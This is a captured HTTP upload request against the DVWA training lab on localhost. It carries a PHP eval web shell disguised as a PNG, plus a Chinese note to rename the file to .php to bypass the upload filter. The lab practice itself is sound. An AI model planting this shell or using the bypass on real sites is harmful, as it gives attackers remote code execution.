 raw params headers hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------491299511942
Content-Length: 424
Cookie: security=medium; PHPSESSID=pohkn8k7pero5bj8bb82s3qaf6
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------491299511942
Content-Disposition: form-data; name="MAX_FILE_SIZE"
修改为pass.php
100000
-----------------------------491299511942
Content-Disposition: form-data; name="uploaded"; filename="pass.png"
Content-Type: image/png
<?php @eval($_POST['pass']);?>
-----------------------------491299511942
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------491299511942--